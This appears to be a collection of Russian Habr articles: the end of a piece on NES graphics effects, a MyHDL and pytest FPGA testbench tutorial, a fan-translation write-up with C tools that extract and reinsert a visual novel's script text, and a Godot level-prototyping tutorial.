Больше примеров титульных экранов с переключением банков можно посмотреть в [статье](https://shiru.untergrund.net/articles/nes_fullscreen_gfx.htm) Shiru
Эффект отслеживается простым изучением окна *Debug->Name Table Viewer* в эмуляторе – в этом окне отображается только один из наборов тайлов, второй в этот момент выглядит как «каша».
Анимация изменением позиции скролла
-----------------------------------
Наконец, последняя группа эффектов, возможно, самая интересная и обширная, а также отлично сочетаемая с другими эффектами. Для этих эффектов я выделю отдельную статью (вместе с эффектами изменения состояния PPU).
Кол-во примеров в ней будет зависеть от результатов опроса.
Скриптами из статьи можно исследовать эффекты из других игр, подкидывайте примеры игр с красивыми и необычными эффектами (желательно, которых ещё нет в [этом списке](https://imgur.com/a/XJmb7) ), разберёмся с их устройством.
#### Использованные инструменты
[Fceux](https://ci.appveyor.com/project/zeromus/fceux/build/artifacts) – эмулятор, необходимо брать сборку из последних версий исходников разработчиков, публичная версия давно не обновлялась и в ней отсутствуют часть нужных для отладки lua-функций.
[render\_sprites\_numbers.lua](https://github.com/spiiin/CadEditor/tree/master/Stuff/nes_lua/render_sprite_numbers) – скрипт для fceux для наглядного отображения номеров тайлов спрайтов на экране, а также их позиций и флагов отображения.
[dump\_animated\_chr.lua](https://github.com/spiiin/CadEditor/tree/master/Stuff/nes_lua/dump_chr_and_pal) – скрипт для fceux для сохранения содержимого уникальных CHR-банков видеопроцессора в файлы для анализа того, как из них составляется анимация.
[Mesen](https://www.mesen.ca/) – эмулятор, который лучше всего подходит для отладки эффектов графики, для него написаны скрипты, которые невозможно реализовать для fceux.
[mesen\_chrRamWriteCounter.lua](https://github.com/spiiin/CadEditor/blob/master/Stuff/nes_lua/mesen_chrRamWriteCounter.lua) – скрипт для mesen для отображения строк, на которых игра изменяет содержимое памяти видеопроцессора и подсчёта количества таких изменения между кадрами и во время кадра.
mesen\_makeScreensEveryFrame.lua – скрипт для mesen для сохранения скриншотов каждый кадр, использовался для создания gif-анимаций.
[CadEditor](https://github.com/spiiin/CadEditor) – универсальный редактор уровней NES-игр, в данный момент содержит конфиги для отображения 1172 различных уровней для 118 игр (список периодически расширяется).
[Script-ExportAllChrsToPng.cs](https://github.com/spiiin/CadEditor/blob/master/CadEditor/Scripts/Script-ExportAllChrsToPng.cs) – скрипт для CadEditor’а для построения тайлов-картинок из бинарных файлов с содержимым памяти PPU и палитры так, как это делают эмуляторы NES.
|
https://habr.com/ru/post/353726/
| null |
ru
| null |
# Python и FPGA. Тестирование
В продолжение к [первой статье](https://habr.com/ru/post/439638/), хочу на примере показать вариант работы с FPGA (ПЛИС) на python. В данной статье затрону подробнее аспект тестирования. Если фреймворк [MyHDL](http://www.myhdl.org/) позволяет людям, работающим на python, используя знакомый синтаксис и экосистему, заглянуть в мир FPGA, то опытным разработчикам ПЛИС смысл использования python не ясен. Парадигмы описания аппаратуры для MyHDL и Verilog похожи, а выбор в пользу определенного языка вопрос привычки и вкуса. За Verilog/VHDL выступает то, что на этих языках давно пишут прошивки, и по факту они являются стандартными для описания цифровой аппаратуры. Python, как новичок в этой сфере, может конкурировать в области написания тестового окружения. Значительную часть времени у FPGA разработчика занимает тестирование своих дизайнов. Далее я хочу на примере продемонстрировать как это делается в python с MyHDL.
Допустим, есть задача описать на ПЛИС некое устройство, работающее с памятью. Для простоты возьму память, общающуюся с другими устройствами через параллельный интерфейс (а не через последовательный, например I2C). Такие микросхемы не всегда бывают практичны в виду того, что для работы с ними требуется много пинов, с другой стороны обеспечивается более быстрый и упрощенный обмен информации. Например отечественная 1645РУ1У и ее аналоги.

Описание модуля
===============
Запись выглядит так: ПЛИС даёт 16-разрядный адрес ячейки, 8-бит данных, формирует сигнал на запись WE (write enable). Поскольку OE (output enable) и CE (chip enable) всегда разрешены, чтение происходит по смене адреса ячейки. Запись и чтение может производиться, как последовательно по несколько ячеек подряд, начиная с определённого адреса adr\_start, записываемого по переднему фронту сигнала adr\_write, так и по одной ячейке по произвольному адресу (random access).
На MyHDL код выглядит следующим образом (сигналы на запись и чтение приходят в обратной логике):
```
from myhdl import *
@block
def ram_driver(data_in, data_out, adr, adr_start, adr_write, data_memory, read, write, we): # объявляются входы и выходы
mem_z = data_memory.driver() # драйвер портов с третьим состоянием
@always(adr_write.posedge, write.posedge, read.negedge)
def write_start_adr():
if adr_write: # начальный адрес памяти
adr.next = adr_start
else: # увеличивается адрес при чтении/записи
adr.next = adr + 1
@always(write)
def write_data():
if not write:
mem_z.next = data_in
we.next = 0 # если есть сигнал записи, то записываем данные
else:
mem_z.next = None # в противном случае читаем данные из памяти
data_out.next = data_memory
we.next = 1
return write_data, write_start_adr
```
Если сконвертировать в Verilog при помощи функции:
```
def convert(hdl):
data_memory = TristateSignal(intbv(0)[8:])
data_in = Signal(intbv(0)[8:])
data_out = Signal(intbv(0)[8:])
adr = Signal(intbv(0)[16:])
adr_start = Signal(intbv(0)[16:])
adr_write = Signal(bool(0))
read, write, we = [Signal(bool(1)) for i in range(3)]
inst = ram_driver(data_in, data_out, adr, adr_start, adr_write, data_memory, read, write, we)
inst.convert(hdl=hdl)
convert(hdl='Verilog')
```
то получится следующее:
```
`timescale 1ns/10ps
module ram_driver (
data_in,
data_out,
adr,
adr_start,
adr_write,
data_memory,
read,
write,
we
);
input [7:0] data_in;
output [7:0] data_out;
reg [7:0] data_out;
output [15:0] adr;
reg [15:0] adr;
input [15:0] adr_start;
input adr_write;
inout [7:0] data_memory;
wire [7:0] data_memory;
input read;
input write;
output we;
reg we;
reg [7:0] mem_z;
assign data_memory = mem_z;
always @(write) begin: RAM_DRIVER_WRITE_DATA
if ((!write)) begin
mem_z <= data_in;
we <= 0;
end
else begin
mem_z <= 'bz;
data_out <= data_memory;
we <= 1;
end
end
always @(posedge adr_write, posedge write, negedge read) begin: RAM_DRIVER_WRITE_START_ADR
if (adr_write) begin
adr <= adr_start;
end
else begin
adr <= (adr + 1);
end
end
endmodule
```
Для моделирования конвертировать проект в Verilog не обязательно, этот шаг потребуется для прошивания ПЛИС.
Моделирование
=============
После описания логики, следует провести верификацию проекта. Можно ограничиться, например тем, чтобы смоделировать входные воздействия и на временной диаграмме увидеть ответ модуля. Но при таком варианте сложней предсказать взаимодействие Вашего модуля с микросхемой памяти. Поэтому для полноценной проверки работы созданного устройства нужно создать модель памяти и протестировать взаимодействие между этими двумя устройствами.
Поскольку работа происходит в python, за модель памяти сам собой напрашивается тип данный dictionary (словарь). Данные в котором хранятся как {ключ: значение}, а для этого случая {адрес: данные}.
```
memory = {
0: 123,
1: 456,
2: 789
}
memory[0]
>> 123
memory[1]
>> 456
```
Для этих же целей подходит тип данных list (список), где у каждого элемента есть свои координаты, обозначающие расположение элемента в списке:
```
memory = [123, 456, 789]
memory[0]
>> 123
memory[1]
>> 456
```
Использование словарей для имитации памяти выглядит более предпочтительным в виду большей наглядности.
Описание тестовой оболочки (в файле test\_seq\_access.py) начинается с объявления сигналов, инициализации начальных состояний и прокидывания их в вышеописанную функцию драйвера памяти:
```
@block
def testbench():
data_memory = TristateSignal(intbv(0)[8:])
data_in = Signal(intbv(0)[8:])
data_out = Signal(intbv(0)[8:])
adr = Signal(intbv(0)[16:])
adr_start = Signal(intbv(20)[16:])
adr_write = Signal(bool(0))
read, write, we = [Signal(bool(1)) for i in range(3)]
ram = ram_driver(data_in, data_out, adr, adr_start, adr_write, data_memory, read, write, we)
```
Далее описывается модель памяти. Инициализируются начальные состояния, по умолчанию память заполняется нулевыми значении. Ограничим модель памяти 128 ячейками:
```
memory = {i: intbv(0) for i in range(128)}
```
и опишем поведение памяти: когда WE в низком состоянии записываем значение в линии в соответствующий адрес памяти, в противном случае модель выдает значение по заданному адресу:
```
mem_z = data_memory.driver()
@always_comb
def access():
if not we:
memory[int(adr.val)] = data_memory.val
if we:
data_out.next = memory[int(adr.val)]
mem_z.next = None
```
После, в этой же функции можно описать поведение входных сигналов (для случая последовательной записи/чтения): записывается начальный адрес → записываются 8 ячейки информации → записывается начальный адрес → читаются 8 записанных ячеек информации.
```
@instance
def stimul():
init_adr = random.randint(0, 50) #генерация начального адреса
yield delay(100)
write.next = 1
adr_write.next = 1
adr_start.next = init_adr #запись начального адреса
yield delay(100)
adr_write.next = 0
yield delay(100)
for i in range(8): #запись 8 ячеек случайной информацией
write.next = 0
data_in.next = random.randint(0, 100)
yield delay(100)
write.next = 1
yield delay(100)
adr_start.next = init_adr #запись начального адреса
adr_write.next = 1
yield delay(100)
adr_write.next = 0
yield delay(100)
for i in range(8): #чтение записанной информации
read.next = 0
yield delay(100)
read.next = 1
yield delay(100)
raise StopSimulation
return stimul, ram, access
```
Запуск моделирования:
```
tb = testbench()
tb.config_sim(trace=True)
tb.run_sim()
```
После запуска программы в рабочей папке сгенирируется файл testbench\_seq\_access.vcd, открываем его в gtkwave:
```
gtkwave testbench_seq_access.vcd
```
И видим картинку:

Записанная информация успешно прочиталась.
Увидеть содержимое памяти можно добавив в testbench следующий код:
```
for key, value in memory.items():
print('adr:{}'.format(key), 'data:{}'.format(value))
```
В консоли появиться следующее:
Тестирование
============
После этого можно провести несколько автоматизированных тестов с увеличенным количеством записываемых/читаемых ячеек. Для этого в testbench добавляются несколько циклов проверки и фиктивные словари, куда складывается записываемая и читаемая информация и конструкция assert, которая вызывает ошибку в случае неравенства двух словарей:
```
@instance
def stimul():
for time in range(100):
temp_mem_write = {}
temp_mem_read = {}
init_adr = random.randint(0, 50)
yield delay(100)
write.next = 1
adr_write.next = 1
adr_start.next = init_adr
yield delay(100)
adr_write.next = 0
yield delay(100)
for i in range(64):
write.next = 0
data_in.next = random.randint(0, 100)
temp_mem_write[i] = int(data_in.next)
yield delay(100)
write.next = 1
yield delay(100)
adr_start.next = init_adr
adr_write.next = 1
yield delay(100)
adr_write.next = 0
yield delay(100)
for i in range(64):
read.next = 0
temp_mem_read[i] = int(data_out.val)
yield delay(100)
read.next = 1
yield delay(100)
assert temp_mem_write == temp_mem_read, "ошибка при последовательной записи"
for key, value in memory.items():
print('adr:{}'.format(key), 'data:{}'.format(value))
raise StopSimulation
return stimul, ram, access
```
Далее можно создать второй testbench для проверки работы в режиме случайного доступа к памяти: test\_random\_access.py.
Идея у второго теста схожая: записываем случайную информацию по случайному адресу и добавляем пару {адрес: данные} в словарь temp\_mem\_write. После чего обходим адреса в этом словаре и считываем информацию из памяти, занося ее в словарь temp\_mem\_read. И в конце конструкцией assert проверяем содержимое двух словарей.
```
import random
from myhdl import *
from ram_driver import ram_driver
@block
def testbench_random_access():
data_memory = TristateSignal(intbv(0)[8:])
data_in = Signal(intbv(0)[8:])
data_out = Signal(intbv(0)[8:])
adr = Signal(intbv(0)[16:])
adr_start = Signal(intbv(20)[16:])
adr_write = Signal(bool(0))
read, write, we = [Signal(bool(1)) for i in range(3)]
ram = ram_driver(data_in, data_out, adr, adr_start, adr_write, data_memory, read, write, we)
memory ={i:intbv(0) for i in range(128)}
mem_z = data_memory.driver()
@always_comb
def access():
if not we:
memory[int(adr.val)] = data_memory.val
if we:
data_out.next = memory[int(adr.val)]
mem_z.next = None
@instance
def stimul():
for time in range(10):
temp_mem_write = {}
temp_mem_read = {}
yield delay(100)
for i in range(64):
write.next = 1
adr_write.next = 1
adr_start.next = random.randint(0, 126)
yield delay(100)
adr_write.next = 0
yield delay(100)
write.next = 0
data_in.next = random.randint(0, 100)
temp_mem_write[int(adr_start.val)] = int(data_in.next)
yield delay(100)
write.next = 1
yield delay(100)
for key in temp_mem_write.keys():
adr_start.next = key
adr_write.next = 1
yield delay(100)
adr_write.next = 0
yield delay(100)
read.next = 0
temp_mem_read[key] = int(data_out.val)
yield delay(100)
read.next = 1
yield delay(100)
assert temp_mem_write == temp_mem_read, 'ошибка при random access'
raise StopSimulation
return stimul, ram, access
tb = testbench_random_access()
tb.config_sim(trace=True)
tb.run_sim()
```
Для автоматизации выполнения тестов у python есть несколько фреймоворков. Я возьму для простоты pytest, его надо ставить из pip:
```
pip3 install pytest
```
При запуске из консоли команды «pysest», фреймворк найдёт и исполнит все файлы в рабочей папке, в названиях которых присутствует «test\_\*».

Тесты выполнены успешно. Нарочно сделаю ошибку в описании устройства:
```
@block
def ram_driver(data_in, data_out, adr, adr_start, adr_write, data_memory, read, write, we):
mem_z = data_memory.driver()
@always(adr_write.posedge, write.posedge, read.negedge)
def write_start_adr():
if adr_write:
adr.next = adr_start
else:
adr.next = adr + 1
@always(write)
def write_data():
if not write:
mem_z.next = data_in
we.next = 1 # здесь ошибка, отсутствует возможность записи
else:
mem_z.next = None
data_out.next = data_memory
we.next = 1
```
Запускаю тесты:

Как и предполагалось, в обоих тестах считалась начальная информация (нули), то есть новая информация не записалась.
Заключение
==========
Использование python вместе с myHDL позволяет автоматизировать тестирование разработанных прошивок для ПЛИС и создавать практически любое тестовое окружение используя богатые возможности языка программирования python.
В статье рассмотрено:
* создание модуля, работающего с памятью;
* создание модели памяти;
* создание тестового сценария;
* автоматизация тестирования с фреймворком pytest.
|
https://habr.com/ru/post/442010/
| null |
ru
| null |
# Локализация VN на примере Hoshizora no Memoria
Только не говорите, что гики не читают VN. Итак, есть одна визуалка [(профиль на vndb)](http://vndb.org/v1474).
Весьма неплохая, кстати, рейтинг 8.06, советую почитать тем, кого не смущает некоторое количество хентая.
Ну, в общем, не об этом статья.
Есть английский патч, есть китайский. Русского нет. Несправедливо. Попробуем это исправить.
Понадобится:
* **WinHex.** Куда же без него.
* **MadEdit.** Опенсорсная альтернатива Винхексу, который я так и не смог заставить нормально отображать Shift-JIS. Вообще, согласно Вики, в мэде самая богатая поддержка языков и кодировок.
* Для сбора локализации программка на C, поэтому какая-нибудь IDE. Я использовал **Visual Studio**, хотя особо специфичных вещей там нет, наверное, любая пойдет.
#### Исследование
Начнем новую игру, видим первое предложение - **"俺は彼女が好きだった"**. В английском варианте — **«I liked her»**. Запомним, это нам еще пригодится. Закрываем игру, идем в папку. Видим там пару подозрительных файлов - **«Memoria.hcb»** и **«MemoriaEN.hcb»** соответственно. Начнем пока с первого. Открываем хекс-редактором, видим первые 4 байта. На что-то весьма похожие. Сверяем с **..En.hcb**, и убежаемся, что это ничто иное, как размер файла минус 2029 байт в Big Endian. Последние 2029 байт занимает код, который вызывается при закрытии игры (плавное затенение изображения и вывод прощального текста). В принципе, могла бы возникнуть необходимость это поменять, но в таком варианте локализации не требуется.
Теперь ищем фразу **«I liked her».**
Если выписать подряд несколько строк, становится видна некоторая закономерность:
* Все строки начинаются на 0EXX, где XX — размер строки в байтах, включая нуль-символ
* После строки — 06 XX XX XX XX. Эти 4 байта явно возрастают от строки к строке.
Предположим, что это опять какой-то оффсет. Что ж, проследуем по нему. Оказываемся сразу после фразы **"俺は彼女が好きだった".** Ну, почти. Первые пара символов превратились в какую-то кашу.

Первые 5 байт заменены на аналогичные **06 XX XX XX XX!** По этому адресу как раз и скрывается начало **«I liked her»**, а точнее — 0E. После строки начинается какая-то магия. Опытным путем было установлено, что последовательность **08 08 08 02 E3 89 04 00 02 7F 98 04 00** ждет клика мыши или нажатия клавиши — подтверждение перехода на следующую строку. Это еще пригодится.
Если обобщить, получается следующая структура:
В оригинальном скрипте:
0E<Текст, size байтов, в кодировке **Shift-JIS** ><13 байт, подтверждение, что играющий прочел текст>
<некоторые проверки, в зависимости от них <06 переход на следующую строку или на другую сюжетную ветку>>
В английском патче был использован классический трюк — если нужно вставить код в определенное место, но нельзя сбивать адресацию, то ставим jump на конец файла, там делаем свои дела, возвращаемся обратно.
Таким образом, 5 байт оригинальной строки меняются на <06><адрес чуть дальше исходного конца файла>
а там находится <0E>
#### Выдирание текста
На скорую руку была написана утилитка, которая выдирает текст из скрипта
**выдиратор**
```
#include
#include
void main()
{
FILE \*en;
FILE \*jp;
FILE \*out;
en = fopen("MemoriaEN.hcb", "rb");
jp = fopen("Memoria.hcb", "rb");
out = fopen("out.txt", "w");
fseek(en, 0x8c827, SEEK\_SET);
fseek(jp, 0x8c827, SEEK\_SET);
unsigned char todo\_en[50];
unsigned char todo\_jp[50];
unsigned char size\_en;
unsigned char size\_jp;
char str\_en[255];
char str\_jp[255];
unsigned int off\_en;
unsigned int off\_en2;
unsigned int off\_en3;
bool r = true;
do
{
fread(&todo\_en, 1, 1, en);
fread(&todo\_jp, 1, 1, jp);
if ((todo\_en[0] ) != 6 || (todo\_jp[0] ) != 14) break;
fread(&size\_jp, 1, 1, jp);
fread(str\_jp, size\_jp, 1, jp);
fread(&off\_en, 1, 4, en);
fseek(en, off\_en, SEEK\_SET);
fread(&todo\_en, 1, 1, en);
if ((todo\_en[0] ) != 14) break;
fread(&size\_en, 1, 1, en);
fread(str\_en, size\_en, 1, en);
//fwrite(str\_jp, size\_jp, 1, out);
//fwrite((const char \*) "\n", 1, 1, out);
fwrite(str\_en, size\_en, 1, out);
fwrite((const char \*) "\n", 1, 1, out);
fwrite((const char \*) "\n", 1, 1, out);
fread(&todo\_en, 1, 1, en);
if ((todo\_en[0] ) != 6) break;
fread(&off\_en, 1, 4, en);
if (off\_en == 0x0045793e)
break;
off\_en2 = ftell(en);
fseek(en, off\_en, SEEK\_SET);
fseek(jp, ftell(en), SEEK\_SET);
do
{
fread(&todo\_jp, 1, 1, jp);
fread(&todo\_en, 1, 1, en);
if (todo\_en[0] == 6 && todo\_jp[0] == 14)
break;
} while (!feof(en));
fseek(en, -1, SEEK\_CUR);
fseek(jp , ftell(en), SEEK\_SET);
} while (true);
fclose(jp);
fclose(en);
fclose(out);
}
```
Код совершенно неоптимален, однако со своей работой справляется, за несколько секунд генерируя 2,5 Мегабайта(или Мибибайта?) текста. Если раскомментировать 2 строки в середине, соберется текст — японо — английская билингва.
Здесь я немного сжульничал, так как не стал подробно изучать формат проверок после текста, а адрес начала следующей строки получаю, сравнивая английский и японский скрипт.
#### Помещение текста обратно
Предположим, полученный текст мы как-то перевели, теперь неплохо бы его затолкать обратно.
Еще одна софтинка, код уже исправлен, описание ошибки — далее.
**запихиватель**
```
#include
#include
unsigned char buff[0x7fffff];
unsigned int end; //offset of russian strings
unsigned char s[1024];
unsigned int retpos; //return here after russian
unsigned char cl[13] = {0x08, 0x08, 0x08, 0x02 , 0xE3 , 0x89 , 0x04, 0x00, 0x02, 0x7F, 0x98, 0x04, 0x00}; //prompt for click
unsigned char ro = 250; //max len of string
unsigned char todo\_en; //must be 0x06 or 0x14
unsigned char size\_en; //size of engish string
unsigned char jmp = 0x06; //jumps to xx xx xx xx in LE
unsigned char stl = 0x0E; //indicates new sring
int ts;
int k;
unsigned char d;
int parts;
FILE \*en;
FILE \*trans;
FILE \*text;
char str1[255];
void main()
{
en = fopen("MemoriaENO.hcb", "rb"); //non-modifed english script
text = fopen("text.txt", "r"); //translated strings
trans = fopen("MemoriaEN.hcb", "wb"); //translated script
rewind(trans);
rewind(text);
fseek(en, 0, SEEK\_END);
end = ftell(en); //begin writing localization here
rewind(en);
fread(buff, end, 1, en);
fwrite(buff, end, 1, trans);
fseek(en, 0x45798e, SEEK\_SET);
do
{
s[0] = '\0';
ts = 0;
do
{
fscanf(text, "%c", &s[ts]);
ts++;
} while (s[ts-1] != 0);
fseek(text, 4, SEEK\_CUR);
//get new string, terminated with \0
fseek(trans, ftell(en), SEEK\_SET);
fread(&todo\_en, 1, 1, en);
//if ((todo\_en) != 14) break;
fread(&size\_en, 1, 1, en);
fseek(en, size\_en, SEEK\_CUR);
retpos = ftell(en);
//english string begin + len = return here after russian
fwrite(&jmp, 1, 1, trans);
fwrite(&end, 4, 1, trans);
//jump to the russian line
fseek(trans, end, SEEK\_SET);
if (ts <= ro)
{
//if length of line < byte, just write it
fwrite(&stl, 1, 1, trans);
fwrite(&ts, 1, 1, trans);
fwrite(s, ts, 1, trans);
end += (ts + 2 + 5);
}
else
{
//get maximum amount of words, which does not exceed byte
//and write it
end += (ts + 2 + 5);
do
{
str1[0] = '\0';
memcpy(str1, &s, ro);
strrev(str1);
d = strcspn(str1, " ");
strrev(str1);
str1[ro-d] = '\0';
d = strlen(str1);
memcpy(s, &s[d], ts - d);
ts -= (d + 1);
str1[d-1] = 0x00;
fwrite(&stl, 1, 1, trans);
fwrite(&d, 1, 1, trans);
fwrite(&str1, d, 1, trans);
fwrite(cl, 13, 1, trans);
end += 15;
} while (ts > ro);
//write the remaining part of line
s[ts] = 0x00;
fwrite(&stl, 1, 1, trans);
fwrite(&ts, 1, 1, trans);
fwrite(&s, ts+1, 1, trans);
}
fwrite(&jmp, 1, 1, trans);
fwrite(&retpos, 4, 1, trans);
//jump back to english
fseek(en, 5, SEEK\_CUR);
if (retpos == 0x732aaf)
break;
//exit in case of last line
} while (true);
fclose(en);
fclose(trans);
fclose(text);
}
```
Очередной «шедевр» кода, конечно, но то, что нужно, делает, причем тоже за пару секунд.
Запускаем, собирается. Пытаемся поиграть с переводом. Первые несколько предложений нормально,
и вдруг — Runtime Error!
Снова берем хекс-редактор, ищем проблемное предложение. Вот оно что. На длину строки отведен 1 байт, перевод получился длиннее, в итоге размер переполняется, и игра считает, что текста не 300 байт, а 45. Соответственно, движок пытается «выполнить» как инструкцию какой-то символ в середине предложения, с понятным итогом.
Вспомним про те 13 байт. Итак, при превышении размера разбиваем текст на части, отдаем первую,
ждем клика, отдаем вторую, пока текст не кончился. Можно, конечно, перефразировать перевод, но лучше перестраховаться.
#### Итого
Устанавливаем в игре шрифт Segoe UI…
Правда, переносы строк далеко не всегда получаются оптимальными, иногда фраза рвется прямо в середине слова.
Игра поддерживает ручное указание места разрыва, для этого нужно в требуемом месте поместить тильду. Нужно бы модифицировать «запихиватель», чтобы он расставлял тильды. Также пока не переведены имена героев и меню. Имена несложно изменить прямо в скрипте, а вот насчет меню пока не уверен. Похоже, нужно сильнее раскопать ресурсы и перерисовать часть графики.
Я создал проект по переводу на Нотабеноиде, кто хочет — может поучаствовать, в одиночку это и за год не осилишь.
[Нотабеноид](http://www.notabenoid.com/book/35231).
|
https://habr.com/ru/post/160603/
| null |
ru
| null |
# Godot | Open Dungeon | Часть beta
Больше функционала для минималистичного прототипа игры: объекты уровня, враги, апгрейд управления, глобальный скрипт и статичные выстрелы.
Архив с готовыми файлами проекта можно взять на странице: <https://thenonsense.itch.io/opendungeon>
Open Dungeon[thenonsense.itch.io](https://thenonsense.itch.io/opendungeon)В этой статье мы пошагово обновим прототип alpha до состояния beta.
Запускаем Godot. Открываем проект **Open Dungeon**, который мы создали ранее в [части alpha](https://habr.com/ru/post/683986/) . Открывается сцена **MainScene**.
УровеньДобавим к **Main** (корневой узел сцены) новый узел **Spatial**. Перетащим в него все копии Pol и Pillar, затем переименуем этот узел в **Level\_A1**.
далее выбрать выбрать в списке узел SpatialПеретащить выделенные объекты в SpatialПереименовать Spatial в Level\_A1Щёлкаем по узлу правой кнопкой, выбирая **Save Branch as Scene**. Делаем двойной щелчок на папке **Prefabs** (входя в неё) затем нажимаем сверху справа **Create Folder**. Пишем имя папки - **Levels**. Ок. Сохраняем префаб уровня.
Теперь на основной сцене остался только узел level\_A1, все вложенные элементы сжались внутрь него. В Godot можно включить возможность редактирования содержания сцены-префаба, не открывая его полностью (в меня по правой кнопке нужно отметить пункт Editable Children), но мы не будем этого делать и для редактирования содержимого добавленных сцен-префабов будем открывать их в отдельном окне.
Откроем **Level\_A1** отдельной сценой, щёлкнув по значку рядом с глазом.
Выделим узлы **Pol\_A** и **Pol\_A2**, скопируем (Ctrl + D). Справа на панели инспектора в разделе Transform в поле **Translation** допишем к **0** в ячейке Z ещё **минус 10** и нажмём ввод (Enter). Каждый скопированный кусочек сдвинется на минус 10 пунктов, и мы получим уже 4 примыкающих друг к другу куска пола.
Когда нужно изменить числовые параметры в инспекторе (прибавить отнять определённое число), то вместо рассчёта и написания нового результата можно дописывать в поле к текущему параметру *+ число* или *- число*, чтобы Godot вычислил новый результат автоматически. Если выделены несколько объектов, то изменение параметров полей в инспекторе будет касаться сразу их всех (если, конечно, объекты однотипные, или когда конкретный редактируемый параметр есть у всех выделенных объектов).
Также скопируем три узла Pillar и отодвинем их дальше за синюю стрелку по оси Z.
СундукиВыделим отдельно последний узел **Pillar\_A6** и разберём его обратно, на составляющее, достав из связанного состояния. Для этого нажмём на узел правой кнопкой и выберем пункт **Make Loсal.**
Растребушив префаб удаляем нижний приплюснутый кубик (MeshInstance3), колонну уменьшаем до куба и сдвигаем вниз, верxний сплющенный куб опускаем сверху, сохраняя на небольшом расстоянии.
Зайдём в поле **Mesh** в каждом из этих двух MeshInstance, выбрав там опцию **Make Unique**. Визуально ничего не изменится, однако таким образом мы переназначили сеткам форму и она теперь не привязана к форме, оставшейся у кубиков внутри префабов с колоннами.
Также нужно нажать на узел **CollisionShape** и тоже выбрать опцию **Make Unique** в выпадающем списке для его **Shape**. Если этого не сделать, то вы сами можете заметить, что коллизия связанна с коллизиями колонн - потянув за точку куба и увидев, что полупрозрачные кубики колонн тоже тянутся. После применения Make Unique эта коллизия станет уникальной, не связанной с прочими.
Вариант, когда Make Unique не был выполнен - коллайдеры в колоннах тянутся вслед за редактируемым коллайдером объекта.Переименовываем узел **Pillar\_A6** в **Chest\_A**. В поле **Translation** в инспекторе нажимаем значок сброса кооординат, чтобы Chest\_A оказался в начале координат (0 по всем трём осям).
Находим его. И превратим в префаб (правая кнопка, **Save Branch as Scene**).
Сейчас у нас открыта папка Levels внутри Prefabs, поднимемся выше и сохраняем Chest\_A сюда. Также сохраним текущую сцену Level\_A1 (Верхняя панель редактора - Scene - Save Scene).
Зайдём теперь внутрь **Chest\_A**, щелкнув по соответствующему значку.
Выделим узел **Area**, и в инспекторе в ячейках **Layer** у **Collision** оставим включенной только ячейку **3**, таким образом коллизия сундуков будет отличаться от коллизии колонн, располагаясь в другом слое.
Выделим корневой узел **Chest\_A** и добавим новый узел **Spatial**. Переместим его немного вверх и вправо по оси Z, чтобы он оказался на боковой стороне нашего квадратного сундука, в щели между основанием и "крышкой".
Теперь перетащим "крышку" (MeshInstance4) внутрь Spatial.
Выделим узел Spatial и повернём его по оси X потянув за красный круг (как бы приоткрывая "крышку"). Или же можно вбить угол поворота в редакторе (набираем в инспекторе для Rotation Degrees -25 в ячейке X).
Сохраним текущую сцену. Закроем её вкладку, нажав на крестик рядом с названием.
Оказываемся снова в сцене уровня. Сделаем пару копий **Chest\_A** (Сtrl + D) сдвигая каждую немного по Z. Затем выделим все и переместим правее по оси X, в сторону от колонн.
Запустим игру. Персонаж проходит сквозь сундуки, так как мы перевели их в слой, на который не реагирует рейкаст персонажа. Так пока и оставим.
Заготовка для врагаСделаем копию последнего сундука **Chest\_A3**. Выделим получившийся **Chest\_A4** и сбросим его **Translation** в инспекторе.
Щелкаем по **Chest\_A4** правой кнопкой и разбираем его на составляющие (**Make Local**).
Переименуем узел в **Enemy\_red**.
У обоих кубиков (MeshInstance2 и MeshInstance4) в поле **Shape** инспектора применим **Make Unique**.
А вот в узле **CollisionShape** выберем другую форму коллизии вместо текущей кубической - **SphereShape**. Радиус сферы установим в **1.5**.
